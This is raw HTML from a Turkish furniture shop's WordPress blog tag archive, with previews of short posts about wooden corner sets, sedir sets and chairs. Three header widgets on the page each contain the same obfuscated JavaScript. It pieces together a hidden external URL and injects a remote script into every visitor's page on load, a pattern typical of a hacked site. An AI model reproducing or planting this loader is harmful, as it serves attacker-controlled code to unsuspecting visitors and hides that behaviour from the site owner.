<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696977097d2f3" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h2 class="entry-title title">Tag Archives: Ahşap</h2>
						
						
											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="696977097d72b" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-7981" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-7981 post type-post status-publish format-standard hentry category-genel tag-ahsap tag-ahsap-kose tag-ahsap-kose-takimlari tag-ahsap-kose-takimlari-nedir">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Şub				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.ahsapmasasandalyem.com/category/genel/" rel="category tag">Genel</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" rel="bookmark">Ahşap Köşe Takımları Nedir?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-02-14T18:04:06+03:00">
			14 Şubat 2023		</time>
							</li>

					
											<li class="meta-author">
												<span>By</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.ahsapmasasandalyem.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						
Ahşap Köşe Takımları Nedir?
Ahşap köşe takımları, genellikle oturma odalarında veya salonlarda kullanılan, ahşap yapıya sahip ve gen...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://www.ahsapmasasandalyem.com/ahsap-kose-takimlari-nedir/">Continue reading</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7978" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-7978 post type-post status-publish format-standard hentry category-genel tag-ahsap tag-ahsap-sedir tag-ahsap-sedir-takimi tag-ahsap-sedir-takimi-nedir">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Şub				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.ahsapmasasandalyem.com/category/genel/" rel="category tag">Genel</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/" rel="bookmark">Ahşap Sedir Takımı Nedir?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-02-14T18:00:29+03:00">
			14 Şubat 2023		</time>
							</li>

					
											<li class="meta-author">
												<span>By</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.ahsapmasasandalyem.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						
Ahşap Sedir Takımı Nedir?
Ahşap sedir takımı, genellikle bir sedir ve yanında iki adet koltuk ve bir sehpadan oluşan bir mobilya tak...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://www.ahsapmasasandalyem.com/ahsap-sedir-takimi-nedir/">Continue reading</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7969" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-7969 post type-post status-publish format-standard hentry category-genel tag-ahsap tag-ahsap-nedir tag-ahsap-sandalye tag-ahsap-sandalye-nedir tag-sandalye">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Şub				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.ahsapmasasandalyem.com/category/genel/" rel="category tag">Genel</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/" rel="bookmark">Ahşap Sandalye Nedir?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-02-14T17:50:50+03:00">
			14 Şubat 2023		</time>
							</li>

					
											<li class="meta-author">
												<span>By</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.ahsapmasasandalyem.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
